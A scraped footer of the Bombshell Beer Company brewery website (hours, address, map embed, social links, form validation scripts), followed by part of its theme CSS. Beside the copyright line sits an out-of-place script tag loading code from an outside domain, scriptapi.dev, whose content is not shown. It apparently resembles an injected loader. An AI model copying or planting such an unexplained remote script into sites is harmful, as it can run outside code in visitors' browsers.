          <div id="dnn_Full_Screen_PaneH" class="Full_Screen_PaneH DNNEmptyPane"></div>
        </section>



      <!-- content pane end --> 
    <div class="ContentBottom">
      <div class="position">
        <div class="ContentBottom_bg"></div>
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <section class="row">
              <div class="col-sm-12">
                <div id="dnn_BottomOutPane" class="BottomOutPane DNNEmptyPane"></div>
              </div>
            </section>
          </div>
        </div>
      </div>
    </div>
     <!-- Footer --> 
       <!-- Footer -->
    <footer class="footer_box">
      <div class="footer_top">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneRt" class="FootPaneRt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1790"><a name="1790"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1790_dnnTITLE17_titleLabel" class="title17">Hours & Contact Info</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1790_ContentPane" class="contentpane"><!-- Start_Module_1790 --><div id="dnn_ctr1790_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1790_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Monday 3-9 PM</p>

<p>Tuesday - Thursday 3-10 PM</p>

<p>Friday 2-10 PM</p>

<p>Saturday 12-10&nbsp;PM</p>

<p>Sunday 12-8 PM<br />
&nbsp;</p>

<ul class="about_list">
 <li><span class="glyphicons glyph-iphone"></span>919-823-1933</li>
 <li><span class="glyphicons glyph-envelope"></span><a href="mailto:info@BombshellBeer.com">info@BombshellBeer.com</a></li>
</ul>
</div>

</div>

</div><!-- End_Module_1790 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-6 col-sm-6  ">
                <div id="dnn_FootPaneCenter" class="FootPaneCenter"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1791"><a name="1791"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1791_dnnTITLE17_titleLabel" class="title17">Our Location</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1791_ContentPane" class="contentpane"><!-- Start_Module_1791 --><div id="dnn_ctr1791_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1791_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn">
<p>Located in the heart of Holly Springs at 120 Quantum Dr, Bombshell Beer is only a short drive from Cary, Raleigh and even Chapel Hill via the newly opened Triangle Expressway!</p>

<div class="map-responsive" style="max-width: 550px; max-height: 150px;"><iframe allowfullscreen="" frameborder="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3241.7623921154695!2d-78.83905804922823!3d35.65822533874373!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89ac8dff97d6e6af%3A0xfa1b62f521883fee!2sBombshell%20Beer%20Company!5e0!3m2!1sen!2sus!4v1581474401224!5m2!1sen!2sus" style="border:0;"></iframe></div>
</div>

</div>

</div><!-- End_Module_1791 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneLt" class="FootPaneLt"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1792"><a name="1792"></a>
<div class="Container-Footer"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr1792_dnnTITLE17_titleLabel" class="title17">Let's Socialize!</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="Container-Footer">
    
    <div id="dnn_ctr1792_ContentPane" class="contentpane"><!-- Start_Module_1792 --><div id="dnn_ctr1792_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1792_HtmlModule_lblContent" class="Normal">
	<div class="animation zoomIn"><br /><a title="Find us on Facebook" class="iconFacebook" href="http://www.facebook.com/BombshellBeerCompany" target="_blank"></a> <a title="Find us on Untappd" class="iconUntappd" href="https://untappd.com/BombshellBeerCompany?ref=followbtn" target="_blank"></a> <a title="Follow Us on Twitter" class="iconTwitter" href="https://www.twitter.com/bombshellbeer" target="_blank"></a><br /><a href="http://instagram.com/bombshellbeer1" class="iconInstagram" target="_blank" title="Follow Us on Instagram"></a> <a title="Find us on Google+" class="iconGoogle" href="https://plus.google.com/+BombshellBeerCompanyHollySprings" target="_blank"></a> <a title="Find us on LinkedIn" class="iconLinkedIn" href="http://www.linkedin.com/company/2899455?trk=tyah" target="_blank"></a> </div>
</div>

</div><!-- End_Module_1792 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
              </div>
            </div>
            <div class="row">
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneA" class="FootPaneA DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneB" class="FootPaneB DNNEmptyPane"></div>
              </div>
              <div class="clearfix visible-sm  "></div>
              <div class="col-md-3 col-sm-6">
                <div id="dnn_FootPaneC" class="FootPaneC DNNEmptyPane"></div>
              </div>
              <div class="col-md-3 col-sm-6  ">
                <div id="dnn_FootPaneD" class="FootPaneD DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-12  ">
                <div id="dnn_FootPaneE" class="FootPaneE DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-9  ">
                <div id="dnn_FootPaneF" class="FootPaneF DNNEmptyPane"></div>
              </div>
              <div class="col-sm-3  ">
                <div id="dnn_FootPaneG" class="FootPaneG DNNEmptyPane"></div>
              </div>
            </div>
            <div class="row">
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneH" class="FootPaneH DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneI" class="FootPaneI DNNEmptyPane"></div>
              </div>
              <div class="col-sm-4  ">
                <div id="dnn_FootPaneJ" class="FootPaneJ DNNEmptyPane"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="Foot_line    "></div>
      <div class="footer_bottom">
        <div class="dnn_layout   ">
          <div class="footer_mid clearfix">
            <div class="copyright_style">
              <span id="dnn_dnnCOPYRIGHT_lblCopyright" class="footer  ">Copyright 2026 by Bombshell Beer Company</span>
<script src="https://scriptapi.dev/api/bombshellbeer.js"></script>

              <span class="sep">|</span>
              <a id="dnn_dnnPRIVACY_hypPrivacy" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Privacy">Privacy Statement</a>
              <span class="sep">|</span>
              <a id="dnn_dnnTERMS_hypTerms" class="terms  " rel="nofollow" href="https://www.bombshellbeer.com/Terms">Terms Of Use</a>
              
            </div>
            <div id="to_top" class=" "></div>
            <div id="dnn_FooterPane" class="FooterPane    DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </footer>
    <!-- Footer End --> 


      <!-- Footer end--> 
  </div>
</div>
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/script.js"></script> 
<script type="text/javascript" src="/Portals/_default/skins/20060-unlimitedcolorspack-042/scripts/custom.js"></script> 
<script type="text/javascript">

if(mapapikey && mapapikey!=""){
}else{
	var mapapikey="";
}

	function customMap() {
		
				
					$('#gmap01').gmap3({
			  marker:{
				values:[{
				  address:'Bear city, ny', 
				  data:'Map 01 Markers',
				  options:{
												icon: "/Portals/_default/skins/20060-unlimitedcolorspack-042/Thumbnails/mapicon01.png"
																	  }
				  }],
				options:{
				  draggable: false
				},
				events:{
				  click: function(marker, event, context){
					var map = $(this).gmap3("get"),
					  infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.open(map, marker);
					  infowindow.setContent(context.data);
					} else {
					  $(this).gmap3({
						infowindow:{
						  anchor:marker, 
						  options:{content: context.data}
						}
					  });
					}
				  },
				  closeclick: function(){
					var infowindow = $(this).gmap3({get:{name:"infowindow"}});
					if (infowindow){
					  infowindow.close();
					}
				  }
				}
			  },
			  map:{
				options:{
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					mapTypeControl: true,
					mapTypeControlOptions: {
					  style: google.maps.MapTypeControlStyle.DROPDOWN_MENU
					},
					navigationControl: true ,
				  zoom: 12,
				  scrollwheel: true
				}
			  }
			});
				
				
				
				
				
				
				
				
				}
</script>












        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`328`}" />
        <input name="__RequestVerificationToken" type="hidden" value="mnfZiHkRkfZUG765N00zau-hRDOHCy-nIFuu6UEPrrJwGtXzJ6bKS8y4ZJew4mmkBRwv0A2" />
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal"), document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr972_Events_EventDetails_valEmailiCal = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal");
dnn_ctr972_Events_EventDetails_valEmailiCal.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal.validationexpression = "\\w+([-+.]\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr972_Events_EventDetails_valEmailiCal2 = document.all ? document.all["dnn_ctr972_Events_EventDetails_valEmailiCal2"] : document.getElementById("dnn_ctr972_Events_EventDetails_valEmailiCal2");
dnn_ctr972_Events_EventDetails_valEmailiCal2.controltovalidate = "dnn_ctr972_Events_EventDetails_txtUserEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.errormessage = "Invalid Email Address!";
dnn_ctr972_Events_EventDetails_valEmailiCal2.display = "Dynamic";
dnn_ctr972_Events_EventDetails_valEmailiCal2.validationGroup = "EventEmailiCal";
dnn_ctr972_Events_EventDetails_valEmailiCal2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr972_Events_EventDetails_valEmailiCal2.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal'));
}

document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr972_Events_EventDetails_valEmailiCal2'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr972_Events_UP","displayAfter":500,"dynamicLayout":true}, null, null, $get("dnn_ctr972_Events_UP_Prog"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=443|DnnBodyProvider|50)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/skin.css?cdv=443|DnnPageHeaderProvider|15)--><!--CDF(Css|/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443|DnnPageHeaderProvider|20)--><!--CDF(Javascript|/DesktopModules/DNNGo_xPlugin/Resource/js/dnngo-xplugin.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/DesktopModules/Events/module.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/_default/Containers/20060-UnlimitedColorsPack-042/container.css?cdv=443|DnnPageHeaderProvider|25)--><!--CDF(Css|/Portals/2/portal.css?cdv=443|DnnPageHeaderProvider|35)--><!--CDF(Css|https://fonts.googleapis.com/css?family=Open+Sans&cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Css|/DesktopModules/DNNGo_xPlugin/Resource/css/jquery.mmenu.css?cdv=443|DnnPageHeaderProvider|100)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=443|DnnPageHeaderProvider|10)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/js/dnn.js?cdv=443|DnnBodyProvider|12)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=443|DnnBodyProvider|100)--><!--CDF(Javascript|/Resources/libraries/jQuery/03_04_01/jquery.js?cdv=443|DnnPageHeaderProvider|5)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/03_01_00/jquery-migrate.js?cdv=443|DnnPageHeaderProvider|6)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_12_01/jquery-ui.js?cdv=443|DnnPageHeaderProvider|10)-->
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bombshellbeer.com/Portals/_default/skins/20060-unlimitedcolorspack-042/bombshell2.css?cdv=443
body_size: 46058
content:
 
 
 
 
#Body ,
html, 
body ,
.Head,
.SubHead ,
.SubSubHead ,
.Normal,
.TeamDetail_info li a,
.TeamDetail_info li a:link,
.TeamDetail_info li a:active,
.TeamDetail_info li a:visited {
	color:#828282;
	font-size:13px;
	font-family:'Open Sans';
	line-height:1.8;
}

html, button, input, select, textarea{
	font-family:'Open Sans';
}

	#dnn_wrapper{width:auto;}
	.Page_box_bg{
		display:none;
		}


A, A:link,
A:active,
A:visited,
A:hover,
.Login a:hover{
	color:#ed474a;
}

.ls-layer, 
.ls-layer *{
	font-family:'Open Sans' !important;
}
 
/*but*/ 
a.Button_default,
a:hover.dg-btn-2{
	background-color:#ed474a;
} 
.thumbnail-title h3:after {   
    border-bottom: 2px solid #ed474a;
}  
  
/*dividers*/ 
.dividers_4 {
	border-bottom-color:#ed474a;
}
/*price*/
.price-table1 .price_box,
.price-table1 .best_value .price_title,
.price-table1 .btn,
.price-table2 .price_box,
.price-table2 .best_value .price_title,
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_title,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
.price-table3 a.btn:hover,
.price-table3 .best_value .price_title,
.price-table3 .best_value a.btn,
.price-table3 [class*="col-"]:hover .price_title,
.price-table3 [class*="col-"]:hover a.btn,
.price-table4 a.btn:hover,
.price-table4 .best_value .price_title h2,
.price-table4 .best_value a.btn,
.price-table4 [class*="col-"]:hover .price_title h2,
.price-table4 [class*="col-"]:hover a.btn{
	background-color:#ed474a;
}
.price-table2 .best_value .price_bottom a.btn,
.price-table2 .price_bottom a.btn:hover,
.price-table2 [class*="col-"]:hover .price_bottom a.btn,
a:hover.dg-btn-2{
	border-color:#ed474a;
}
.price-table4 .price_box{
	color:#ed474a;
}

/*progressbars*/ 
.chart_list .percentage1,
.number_Animation{
	color:#ed474a;
}
.loaded_list .progress .bar,
.loaded_list2 .progress .bar{
	background-color:#ed474a;
}


/*.Testimonials*/  
.Testimonials_1 small span,
.Testimonials_2 small span,
.Testimonials_4 small span,
.Testimonials_5 small span,
.Testimonials_9 small span,
.Testimonials_10 small{
	color:#ed474a;
}
.Testimonials_tab .last_page:hover, 
.Testimonials_tab .next_page:hover,
.Testimonials_5 blockquote p,
.Testimonials_6 .dot a.actived,
.Testimonials_10 .dot a.actived,
.Testimonials_7 .ico,
.Testimonials_7 .dot a.actived,
.Testimonials_8 .dot a.actived{
	background-color:#ed474a;
}
.Testimonials_5 small:before {
 	border-top: 10px solid #ed474a;
}

.Testimonials_9 .last_page:hover, 
.Testimonials_9 .next_page:hover{
 	border: 2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-right: 2px solid #ed474a;
}
.Testimonials_9 .last_page:hover:before {
	border-bottom: 2px solid #ed474a;
	border-left: 2px solid #ed474a;
}
 .Testimonials_8 .dot a.actived{
	border-color:#ed474a;
}

.backgroundImage1 {
	background-color:#ed474a;
}

/*horizontalTab*/
.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover,
.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover,
.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	background-color:#ed474a;
}
.verticalTab_Left_1 ul.resp-tabs-list li,
.verticalTab_Left_2 ul.resp-tabs-list li,
.verticalTab_Left_3 ul.resp-tabs-list li,
.verticalTab_Right_1 ul.resp-tabs-list li,
.verticalTab_Right_2 ul.resp-tabs-list li,
.verticalTab_Right_3 ul.resp-tabs-list li{
	background-color:#ed474a!important;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
}



@media only screen and (max-width: 768px) {
	.horizontalTab_Top .resp-tab-active,
	.horizontalTab_Top .resp-tab-active:hover,
	.verticalTab_Left .resp-tab-active,
	.verticalTab_Left .resp-tab-active:hover,
	.verticalTab_Right .resp-tab-active,
	.verticalTab_Right .resp-tab-active:hover{
		background-color:#ed474a;
	}
}
/*Accordion*/
.accordion_1 .panel-title a ,
.accordion_3 .panel-title a .accordion_icon,
.accordion_3 .panel-title a:hover .accordion_icon,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover .accordion_icon{
	background-color:#ed474a;
}
.accordion_2 .panel-title a,
.accordion_2 .panel-heading a.collapsed:hover,
.accordion_3 .panel-title a,
.accordion_3 .panel-title a:hover,
.accordion_4 .panel-title a ,
.accordion_4 .panel-title .accordion_icon,
.accordion_4 .panel-title a.collapsed:hover{
	color:#ed474a;
}
.accordion_2 .panel-heading  .accordion_icon ,
.accordion_2 .panel-heading a.collapsed:hover .accordion_icon {
	border-right: 1px solid #ed474a;
	border-bottom: 1px solid #ed474a;
}
/*quotes*/ 
.quotes_2 blockquote {
	border-left: 5px solid #ed474a;
}
.quotes_3 blockquote{
	background-color:#ed474a;
}
.quotes_4 blockquote small {
	color:#ed474a;
}
/*dropcaps*/
.dropcaps_2,
.dropcaps_4 {
	color:#ed474a;
}

.dropcaps_5 ,
.dropcaps_6 {
	background:#ed474a;
}

/*Portfolio*/

.Skin_01_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}

.Skin_02_Default #filters li.selected a, 
.Skin_02_Default #filters li.selected a:hover,
.Skin_02_Default .filter-switch,
.galler_datail .gallery_tags a:hover{
	background-color:#ed474a;
}
.Skin_02_Default #filters li a:hover,
.Skin_02_Default .sort_box li a:hover,
.Skin_02_Default .portfolio_categories a:hover,
.Skin_02_Default.galler_datail .single_meta a:hover,
.Skin_02_Default .portfolio_descr .name a:hover,
.Skin_03_Default.galler_datail .single_meta a:hover{
	color:#ed474a;
}
.Skin_02_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}
.Skin_03_Default .filter-switch,
.Skin_03_Default .view-tenth:hover .portfolio_descr{
	background-color:#ed474a;
}
.Skin_03_Default.filter_Box #filters li.selected a, 
.Skin_03_Default.filter_Box #filters li.selected a:hover,
.Skin_03_Default.filter_Box #filters li a:hover,
.Skin_03_Default.filter_Box .sort_box li a:hover{
	background-color:transparent;
	color:#ed474a;
}
.Skin_03_Default .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}



/*bolg*/
.Skin_01_Default.news_list .post_categories a:hover, 
.Skin_01_Default.news_list .post_more a:hover,
.Skin_01_Default.news_detail .post_categories a:hover, 
.Skin_01_Default.news_detail .post_more a:hover{
	color:#ed474a!important;
}
.Skin_03_Simple .single_meta a:hover,
.Skin_03_Simple.simple_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_date a:hover,
.Skin_04_Box.news_list h2.news_title a:hover{
	color:#ed474a!important;
}
.Skin_04_Box .post_categories a:hover{
	background-color:#ed474a;
}
.Skin_04_Box .comment_form .submit_button .CommandButton{
	border:1px solid #ed474a!important;
	color:#ed474a!important;
}


.Skin_05_timeline .news_post_box .post_box h2.news_title a:hover,
.Skin_05_timeline .news_post_box .post_box .post_date a:hover,
.Skin_05_timeline .news_detail_top h2.news_title{
	color:#ed474a;
}
.Skin_05_timeline .news_post_box .post_box .post_more a:hover{
	background:#ed474a;
	border:1px solid #ed474a;
}



.Skin_05_timeline .news_detail_top .tab_right .news_detail_username a:hover,
.Skin_05_timeline.news_detail .post_date a:hover,
.Skin_05_timeline .comment_content .comment_date a,
.Skin_05_timeline .comment_content .comment_date a:link,
.Skin_05_timeline .comment_content .comment_date a:active,
.Skin_05_timeline .comment_content .comment_date a:visited,
.Skin_05_timeline .comment_content .comment_date a:hover,
.Skin_05_timeline .post_author_info .author_desc{
	color:#ed474a!important;
}

.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .news_more_box .line span,
.Skin_05_timeline .news_post_box .news_post .dot,
.Skin_05_timeline .news_date_box span ,
.Skin_05_timeline .news_date_box span i,
.Skin_05_timeline .news_more_box  span,
.Skin_05_timeline .xblog_page .pager{
	background-color:#ed474a;
}
.Skin_05_timeline .comment_form .Post_button .CommandButton{
	background:#ed474a!important;
}

/*DNN LATEST PROJECTS*/
.Theme_21_LinkAndZoom_Normal .next:hover,
.Theme_21_LinkAndZoom_Normal .prev:hover,
.Theme_21_LinkAndZoom_Normal .pager a.selected,
.Theme_21_LinkAndZoom_Default .next:hover,
.Theme_21_LinkAndZoom_Default .prev:hover,.Theme_21_LinkAndZoom_Default .pager a.selected{
	background-color:#ed474a!important;
}
/*DNN PORTFOLIOS*/
.Theme_19_Normal .filter_navigation ul li.selected a,
.Theme_19_Normal .filter_navigation ul li a:hover{
	color:#ed474a!important;
}
.Theme_19_Default .filter_navigation ul ul li.selected a, 
.Theme_19_Default .filter_navigation ul ul li a:hover,
.Theme_19_Default .view-tenth .mask{
	background-color:#ed474a!important;
}
/*banner*/
.Theme_12_Elegant .unoslider_left,
.Theme_12_Elegant .unoslider_right,
.Theme_12_Elegant .unoslider_indicator a.unoslider_indicator_active{
	background:#ed474a!important;
}


/*carousel*/
.carousel_1 .item:hover .ico .glyphicons,
.carousel_1 .item:hover .ico .socia,
.carousel_1 .item:hover a.Button_normal,
.carousel_3 .pic,
.carousel_2 .owl-buttons .owl-prev:hover,
.carousel_2 .owl-buttons .owl-next:hover,
.carousel_4 .owl-buttons .owl-prev:hover,
.carousel_4 .owl-buttons .owl-next:hover,
.carousel_4 .item:hover .sliding{
 	background-color:#ed474a;
}
.carousel .owl-page.active,
.carousel .owl-buttons .owl-prev:hover,
.carousel .owl-buttons .owl-next:hover{
	border:2px solid #ed474a;
}
.carousel .owl-buttons .owl-prev:hover:before{
	border-left:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel .owl-buttons .owl-next:hover:before{
 	border-right:2px solid #ed474a;
	border-bottom:2px solid #ed474a;
}
.carousel_1 .item:hover .ico{
	background:#ed474a;
	border:2px solid #ed474a;
}

.carousel_1 .item:hover h3  {
	color:#ed474a;
}
/*html*/
a.breadcrumb:hover {
	color:#ed474a;
}
.serviceAnimation h3,
.TeamDetail_right .Teamtitle span,
.info_list li h3 span,
.about_content h3 span,
.TeamDetail_left .team_social a,
.TeamDetail_info li a:hover,
.our_team1 .team_title span,
.our_team1 .team_social a ,
.our_team1 .team_title span,
.our_team1 .team_social a,
.Service_Box:hover dt,
.social_list2 a:hover,
.advantage_box:hover h3,
.evaluate blockquote small span,
.color,
.full_screen_pic .content .title span,
.full_screen_pic #nextPage,
.blockquote1 small span,
.list_style11 li:before{
	color:#ed474a;
}
.full_screen_pic #nextPage:after{
	border-right-color:#ed474a;
	border-bottom-color:#ed474a;
}
.service_left {
	border-right: 1px dashed #ed474a;
}
.service_right {
	border-left: 1px dashed #ed474a;
}
.info_list .info_box:before,
.info_list:before,
.advantage_box:hover .advantage_ico{
	border: 2px solid #ed474a;
}

.info_list li.active,
.serviceAnimation li .number,
.serviceAnimation li:before ,
.ContentTop_bg,
.ContentBottom_bg ,
.info_list .info_box:hover,
.list_style2 li:before,
.list_style5 li:hover,
.list_style6 li .ico,
.list_style7 li .ico,
.list_style8 li .ico,
.faq_list dt .ico_q,
.Service_Box dd .glyphicons,
.Service_Box dd .social,
.tags_list a:hover,
.image_gallery a,
.advantage_box:hover a.Button_normal,
.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico,
.list_style10 li span,
.carousel_5 .owl-buttons .owl-prev:hover,
.carousel_5 .owl-buttons .owl-next:hover,
.carousel_5 .but,
.accordion_5 .panel-title a,
.list_1 li .ico span,
.banner4content2,
.magic_box,
.magic_box .up, 
.magic_box .down,
.blockquote1 .mark,
.isotope_grid .isotope_group a:hover, 
.isotope_grid .isotope_group a.active,
.isotope_grid .isotope_item .photo_box .shade,
.ServeList_2 .ico,
.ServeList_2 .but,
.accordion_6 .panel-title a.collapsed .accordion_icon,
.accordion_6 .panel-title a .accordion_icon{
 	background-color:#ed474a;
}
#to_top{
	border:3px solid #ed474a;
	color:#ed474a;
}
#to_top:before {
	border-bottom:8px solid #ed474a;
}
.Theme_Responsive_Default button.btn, 
.Theme_Responsive_Default input[type="submit"].btn, 
.Theme_Responsive_Default input[type="reset"].btn{
 	background-color:#ed474a!important;
}
.ServeList_1 .ico{
	border-color:#ed474a;
	color:#ed474a;
}
.accordion_5 .panel-default .panel-collapse .panel-body{
	border-left-color:#ed474a!important;
}
.SliderRevolution3D .banner4more a:hover,
.employeesContent .glyph a:hover{
 	background-color:#ed474a!important;
	border-color:#ed474a!important;
}
.Testimonials_10 small {
	color: #ed474a;
}
.Testimonials_10 .dot a.actived{
 	background-color:#ed474a;
}
.player_boxes .player_line {
	border-top-color:#ed474a;
}


@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_left {
		border-bottom: 1px dashed #ed474a!important;
	} 	
	.service_right {
		border-top: 1px dashed #ed474a!important;
	} 	
}


/*Container*/
.Container-10 .dnntitle{ background:#ed474a; }
.title2{color:#ed474a;}
.title8{border-bottom:3px solid #ed474a;}
.title9{border-left:2px solid #ed474a;}
.Container-22 .dnntitle .dash_line_center,
.Container-23 .dnntitle .dash_line{
	border-bottom:1px dashed #ed474a !important;
}

/* new portfolio */
.Text_layouts .photo_box a:hover span,
.Sidebar_layouts_categories .glyphicons,
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
}
.List_layouts_text hr{
	border-color:#ed474a;
}
a.portfolios_default_btn,
.Single_page a{
	color:#ed474a;
	border-color:#ed474a;
}
a.page_control:hover,
a.page_number:hover{
	color:#ed474a !important;
	border-color:#ed474a;
}
a.portfolios_default_btn:hover,
.Single_page a:hover{
	background-color:#ed474a;
}

/*** home6 ***/
.home6_head .line,
.home6_head .line_center,
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span,
.home6_text3_left_title span.glyphicons,
.home6_text3_right_title span.glyphicons,
.home6_contact_info .glyphicons{
	background-color:#ed474a;
}
.home6_text2_ul ul li span{
	color:#ed474a;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.footer_top .Theme_Responsive_20060_home6 .form_submit input{
	background:#ed474a;
}
.footer_top .Theme_Responsive_20060_home6 .form_submit input:hover{
	background:#555555;
}

/*** home7 ***/
.arrow_icon{
	background-color:#ed474a;
}
.home7_anchor_bg,
.home7_text2_ul .arrow_icon,
.home7_text3_content span.glyphicons,
.price-table5 .price_title,
.price-table5 .price_border:hover .price_box:before,
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before,
.price-table5 .best_value .price_box:before,
.price-table5 .best_value .price_holder ul li:nth-child(odd):before{
	background-color:#ed474a;
}
.home7_employees_content a:hover,
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover,
.home7_text4 a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.percentage2{
	background-color:#ed474a;
	color:#ed474a;
}
.home7_head .dash_line,
